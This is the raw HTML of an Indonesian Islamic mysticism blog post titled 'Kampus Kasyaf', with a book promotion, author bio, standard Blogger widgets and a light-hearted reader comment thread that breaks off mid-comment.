<div class='author-image'><img alt='Buku ISuS' class='avatar avatar-70 photo' height='70' src='https://2.bp.blogspot.com/-3mV7kDabmX0/Ww2NWKAkYLI/AAAAAAAAC3w/V-quj7m4f5MEe3lRmojzM0RTPPJlzbtXgCLcBGAs/s200/poster%2Bpromo%2Bstghbk4.png' width='70'/>
</div>
<h3>Buku <b><i>Ilmu Sedikit untuk Segala&#178;nya</i></b></h3>
<div class='author-title-line'></div>
<p>Sudah terbit buku untuk memudahkan Ikhwan/Akhwat memahami kajian tauhid hakiki yang termuat di situs ini secara lebih tersusun dari anak tangga pemahaman Islam yang paling dasar. Ikhwan yang berminat memiliki buku ini dapat menghubungi penerbitnya langsung di <a class='special' href='httpss://www.midaslearning.co.id' rel='nofollow' target='_blank'><b>www.midaslearning.co.id</b></a>
</p>
<ul>
<li>Untuk mengetahui seluk-beluk buku lebih komprehensif, lengkap dengan uraian per bab dan video garis besar kajian buku, silakan kunjungi <i>landing page</i> rekanan resmi kami di: <a class='special' href='https://www.bukutauhidhakiki.com' rel='nofollow' target='_blank'><b>www.bukutauhidhakiki.com</b></a>
</li>
</ul>
<ul>
<li>Untuk memesan buku dari rekanan resmi yang terdekat dengan kota Ikhwan/Akhwat, silakan kunjungi tautan ini: <a class='special' href='httpss://www.facebook.com/IlmuSedikitSegalanya/posts/1969488043263445' rel='nofollow' target='_blank'><b>"Kami di Kota Anda".</b></a>
</li>
</ul>
</div></div>
<div class='mblSocialFloat' id='mblSocialFloat'>
<div id='shareit'><b><i>"Sampaikan dariku walau satu ayat."</i></b> [H.R. Bukhari] </div>
</div>
<div style='clear: both;'></div>
<div class='postmeta-primary'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html'>Kampus Kasyaf</a>
<span class='author2'> disampaikan <a href='https://www.blogger.com/profile/00849002680028641130'>
Pusaka Madinah</a> dengan <i>basmalah, hamdalah, dan innalillah</i> bagi sesama umat Muhammad Saw.  </span>
<span class='meta_date'> pada <a>31.12.12</a>. Untuk melihat keseluruhan artikel silakan buka <a class='special' href='/p/isi-sarang.html' target='_blank' title='Peta Situs'>[Peta Situs]</a>. Mau berkenalan dengan pengurus situs ini? Klik <a class='special' href='/p/punggawa-pusaka-madinah.html' target='_blank' title='Punggawa Pusaka Madinah'>[Admin]</a>
</span><div style='clear: both;'></div>
HTML link code:
<textarea id='HTML-code' onclick='this.focus();this.select()' readonly='readonly' rows='2' style='background:rgba(189,160,203,.2); height: 1.6em; width: 98%;' title='Click to highlight'><a href="https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html">Kampus Kasyaf</a></textarea>
BB (forum) link code:
    <textarea id='BB-code' onclick='this.focus();this.select()' readonly='readonly' rows='2' style='background:rgba(189,160,203,.2); height: 1.6em; width: 98%;' title='Click to highlight'>[url=https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html]Kampus Kasyaf[/url]</textarea>
</div>
<div style='clear: both;'></div>
<div id='related-posts'>
<script src='/feeds/posts/default/-/di sama-tengah-hati?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Tauhid Madya?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs("https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html");
</script></div>
<span class='meta_categories'><b>Tags: </b><a href='https://www.pusakamadinah.org/search/label/di%20sama-tengah-hati' rel='tag'>di sama-tengah-hati</a>, <a href='https://www.pusakamadinah.org/search/label/Tauhid%20Madya' rel='tag'>Tauhid Madya</a>
</span>
<div class='tw-authors'>
<div class='tw-author clearfix'>
<div class='author-image'><img alt='admin Pusaka Madinah' class='avatar avatar-70 photo' height='70' src='https://2.bp.blogspot.com/-wQjjvx5Qj_k/Wg7VjrXRAmI/AAAAAAAACyg/L0zXhHrA3lwG4KbSOwKX4AFgZURsjCY8ACLcBGAs/s320/logopolos70baru.png' width='70'/>
</div>
<h3><a href='https://www.blogger.com/profile/00849002680028641130' rel='author' title='admin'>Pusaka Madinah</a></h3>
<div class='author-title-line'></div>
<p> Pusaka Madinah adalah sebutan untuk ilmu, amal, dan <i>muanayah</i> tauhid hakiki yang menjelaskan sinergi syariat, tarikat, hakikat, dan makrifat dari kalangan <i>khawwasul khawwas</i>   yang disampaikan oleh <i>Mursyid</i>, K.H. Undang bin K.H. Sirad bin K.H. Yahya dengan sanad <i>aly</i> sebagai berikut: (1) Nabi Muhammad Rasulullah Saw., (2) Nabi Khidir a.s., (3) Abdul Aziz ad-Dabarq, (4) Abdul Wahab at-Tazi, (5) Ahmad bin Idris, (6)  Muhammad Sanusi, (7) Muhammad Mahdi, dan (8) Muhammad Idris.</p>
<div class='addthis_inline_follow_toolbox'></div>
<div class='a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style' style='right:0px; top:370px;background:none;'><a class='a2a_button_whatsapp a2a_counter'></a><a class='a2a_button_line a2a_counter'></a><a class='a2a_button_telegram a2a_counter'></a><a class='a2a_button_skype a2a_counter'></a><a class='a2a_button_facebook_messenger a2a_counter'></a></div>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'>
</div></div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.pusakamadinah.org/2013/01/perawan-beriman-poligami_1.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>&#9668; &#9668;</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.pusakamadinah.org/2012/12/alunkan-seindah-kasih-paling-misterius-di-hatimu.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>&#9658; &#9658;</a>
</span>
<a class='home-link' href='https://www.pusakamadinah.org/'>&#9820;</a>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
76
komentar:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c138392907030803888'>
<a name='c138392907030803888'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04073690627691251990" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-138392907030803888-04073690627691251990"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04073690627691251990' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-138392907030803888'>
<p>
gk pake taman kanak-kanak ya :3: berarti Edgar harus dari SD ne Bang :3:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356908795597#c138392907030803888' title='comment permalink'>
31 Desember, 2012 06:06
</a>
<span class='item-control blog-admin pid-1534654677'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/138392907030803888' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1877362493436741343'>
<a name='c1877362493436741343'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1877362493436741343-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1877362493436741343'>
<p>
masih mending, Bro.. ane mah masih kelas penjaga sekolah merangkap tukang sapu kelas.. awas ya, jangan buang bungkus permen ama chiki sembarangan! :11:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356908991082#c1877362493436741343' title='comment permalink'>
31 Desember, 2012 06:09
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1877362493436741343' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6381038419829136721'>
<a name='c6381038419829136721'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04073690627691251990" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6381038419829136721-04073690627691251990"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04073690627691251990' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6381038419829136721'>
<p>
O,, gitu Ya Bangmux,, kalo gitu ntar loq ada sampah bekas Es krim itu dari Bang Arbi ya, bukan Edgar :-&quot; :-&quot; :-&quot;<br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356909596868#c6381038419829136721' title='comment permalink'>
31 Desember, 2012 06:19
</a>
<span class='item-control blog-admin pid-1534654677'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6381038419829136721' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4476274336213506128'>
<a name='c4476274336213506128'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4476274336213506128-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4476274336213506128'>
<p>
Bah! belagu tu kondektur pake jajan es krim segala! :g:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356909683385#c4476274336213506128' title='comment permalink'>
31 Desember, 2012 06:21
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4476274336213506128' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6129118939454962626'>
<a name='c6129118939454962626'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6129118939454962626'>
<p>
nerima murid playgrop ngga ya?<br />:)<br /><br />salam bung edgar :)<br />salam kang mux,<br />salam buat sobat semua<br />kondektur kemana nih?kok ga keliatan :D<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356909796358#c6129118939454962626' title='comment permalink'>
31 Desember, 2012 06:23
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6129118939454962626' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c376465391047534269'>
<a name='c376465391047534269'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04073690627691251990" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-376465391047534269-04073690627691251990"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04073690627691251990' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-376465391047534269'>
<p>
Wa&#39;alaikum salam Bang hajirin,, :D nah itu dia tadi Edgar cari playgroup juga,, tapi adanya SD, tuh penjaga sekolah lagi ingngetin Edgar, jgan buang sampah smbarangan :3: 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356910122516#c376465391047534269' title='comment permalink'>
31 Desember, 2012 06:28
</a>
<span class='item-control blog-admin pid-1534654677'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/376465391047534269' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c221385714252123358'>
<a name='c221385714252123358'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-221385714252123358-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-221385714252123358'>
<p>
Salam balik, Mas Haji :D<br />wkwkwkwk.. @playgroup.. entar kerjaannya main playstation nih keknya :23: 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356910211084#c221385714252123358' title='comment permalink'>
31 Desember, 2012 06:30
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/221385714252123358' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4982370383143332094'>
<a name='c4982370383143332094'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4982370383143332094'>
<p>
ya namanya playgroup kan cuman main,nyanyi,jajan :D ama latian baca beritung dikit<br /><br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356910620157#c4982370383143332094' title='comment permalink'>
31 Desember, 2012 06:37
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4982370383143332094' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1924309224705974147'>
<a name='c1924309224705974147'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1924309224705974147-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1924309224705974147'>
<p>
latihan baca berhitung dikit.. jajan dibanyakin ni pasti.. *tekor bandar :23: 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356910704615#c1924309224705974147' title='comment permalink'>
31 Desember, 2012 06:38
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1924309224705974147' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1125776415499731859'>
<a name='c1125776415499731859'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14828316620723898412" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1125776415499731859-14828316620723898412"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/14828316620723898412' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1125776415499731859'>
<p>
Banyak hal buruk waktu sekolah suka bolos,,.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356910945933#c1125776415499731859' title='comment permalink'>
31 Desember, 2012 06:42
</a>
<span class='item-control blog-admin pid-1935955595'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1125776415499731859' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1232219355420954915'>
<a name='c1232219355420954915'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1232219355420954915'>
<p>
bang ded suka bolos juga ya :D<br /><br />dulu dikelasku ada 2 blok,blok bolos ama blok rajin.aku non blok,kadang masuk kadang bolos :D<br /><br />paling parah dulu bolos satu kelas ga ikut upacara 17an,<br /><br />moga moga disekolah tauhid ini ga sering bolos<br />sesekali bolos boleh lah :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356911511505#c1232219355420954915' title='comment permalink'>
31 Desember, 2012 06:51
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1232219355420954915' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1506283945729622832'>
<a name='c1506283945729622832'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14828316620723898412" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1506283945729622832-14828316620723898412"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/14828316620723898412' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1506283945729622832'>
<p>
Hehehe, gitu y bg,,.<br />Bolos di sekolah udah jadi tradisi bg,,<br />klw bolos sekolah 1/2 kelas si pernah bg,,<br />bsok disuruh keliling lapang sekolah,,.<br />tapi untuk bolos kelas tauhid susah bang,,<br />bagaikan kupi tanpa gula,,.<br />Pahit jadi hidup ni,,.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356915831692#c1506283945729622832' title='comment permalink'>
31 Desember, 2012 08:03
</a>
<span class='item-control blog-admin pid-1935955595'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1506283945729622832' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2235231797900839910'>
<a name='c2235231797900839910'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14828316620723898412" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2235231797900839910-14828316620723898412"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/14828316620723898412' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2235231797900839910'>
<p>
Di kampus ini ada kantin gx ya,,<br />mau cari kupi biar gax ngantuk waktu gunakan pemahaman dalam belajar tauhid,,.<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356917691640#c2235231797900839910' title='comment permalink'>
31 Desember, 2012 08:34
</a>
<span class='item-control blog-admin pid-1935955595'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2235231797900839910' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2743712834103894423'>
<a name='c2743712834103894423'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00370269011105493151" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2743712834103894423-00370269011105493151"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/00370269011105493151' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2743712834103894423'>
<p>
Asalamualaikuum,,,<br /><br />Dureeeeen ,,,,dureeeeen<br /> <br />Boleeh <br />Numpang buka lapak<br />Di kampus kasap nya neeh ?<br />Heheheh<br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356919542226#c2743712834103894423' title='comment permalink'>
31 Desember, 2012 09:05
</a>
<span class='item-control blog-admin pid-598243043'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2743712834103894423' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8546509198129565111'>
<a name='c8546509198129565111'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00370269011105493151" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8546509198129565111-00370269011105493151"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/00370269011105493151' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8546509198129565111'>
<p>
Emmmm<br />Sepi neeh kampus pada kema yaaa<br />Duuuh sia sia ane bawa dureen dri lombok<br />Kagak ada yang mau bli<br />Hehehe<br />Padhal udaah ku bwa duren impor dri timur tengaah<br /> Neeh
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356919687653#c8546509198129565111' title='comment permalink'>
31 Desember, 2012 09:08
</a>
<span class='item-control blog-admin pid-598243043'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8546509198129565111' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7114567697539708108'>
<a name='c7114567697539708108'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00370269011105493151" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7114567697539708108-00370269011105493151"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/00370269011105493151' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7114567697539708108'>
<p>
Doseenya kemana <br />Ketua benya kema juga neeh<br />Emmmm,,,tutup lapak akhhhh<br />Sia sia ane buka lapak di kmpus kasap mhasiwanya pada bolos semua<br /><br />Emmm,,,<br /> 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356920188438#c7114567697539708108' title='comment permalink'>
31 Desember, 2012 09:16
</a>
<span class='item-control blog-admin pid-598243043'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7114567697539708108' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c463712560010005055'>
<a name='c463712560010005055'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14828316620723898412" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-463712560010005055-14828316620723898412"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/14828316620723898412' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-463712560010005055'>
<p>
Boleh tu duriannya,,.<br />Bang saya mau durennya 1 buah yang rasa mangga ya bg,,.<br /><br />Klw masalh buka lapak tanya sama abg adamux troy,,.<br />Soalny bg mux yg punya rumah,,
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356920377782#c463712560010005055' title='comment permalink'>
31 Desember, 2012 09:19
</a>
<span class='item-control blog-admin pid-1935955595'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/463712560010005055' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3864888616749136558'>
<a name='c3864888616749136558'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3864888616749136558-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3864888616749136558'>
<p>
